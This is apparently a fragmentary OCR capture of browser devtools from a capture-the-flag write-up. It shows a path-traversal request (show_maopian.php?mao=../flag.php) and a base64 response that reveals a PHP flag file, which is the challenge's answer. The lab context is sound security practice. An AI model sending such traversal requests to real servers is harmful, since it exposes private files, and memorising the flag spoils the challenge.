 Elements Console Sources Network Performance Memory Application Security Audits
Network Filesystem » show_maopian.ph...ao=../flag.php ×
top 1 PD9waHAKCSRmbGFnPSJoZ2FtZXsjTWEwX3BpNG5faGFPX2s0bl9tYSN9IjsK
118.25.18.223:10011
show_maopian.php?mao=../flag.php
http://118.25.18.223:10011/show_maopian.php?mao=../flag.php